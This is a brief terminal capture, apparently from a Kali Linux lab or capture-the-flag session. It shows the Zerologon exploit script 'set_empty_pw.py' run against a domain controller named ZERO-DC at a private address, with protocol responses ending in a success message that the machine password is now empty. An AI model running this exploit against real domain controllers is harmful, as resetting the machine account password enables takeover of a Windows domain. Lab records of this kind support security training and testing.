 ┌──(kali㉿kali)-[~/Desktop/stuff/tools/zerologon]
└─$ python3 set_empty_pw.py ZERO-DC 172.31.1.29
Performing authentication attempts...
===============================================================================================================
===============================================================================================================
====================================================================
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'\xa1sm\xa8p\xfc[\x8b'
NegotiateFlags:                  556793855
AccountRid:                      1000
ErrorCode:                       0
server challenge b'\xa1\xa5\x84\xce\x85\xab\xbf\xbd'
NetrServerPasswordSet2Response
ReturnAuthenticator:
    Credential:
        Data:                            b'\x011\xa7\xf7v\xd3C!'
    Timestamp:                       0
ErrorCode:                       0
KALI
BY OFFENSIVE SECURITY
Success! DC should now have the empty string as its machine password.